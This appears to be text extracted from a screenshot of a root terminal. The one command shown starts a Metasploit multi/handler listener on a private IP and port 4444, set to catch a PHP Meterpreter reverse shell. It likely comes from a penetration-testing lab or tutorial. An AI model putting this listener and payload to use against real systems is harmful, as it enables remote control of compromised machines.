 Applications Places System Sun Mar 10, 5:48 PM
root@Un0wn: ~
File Edit View Terminal Help
root@Un0wn:~# msfcli exploit/multi/handler LHOST=192.168.211.135 LPORT=4444 PAYLOAD=php/meterpreter_reverse_tcp E
[*] Please wait while we load the module tree...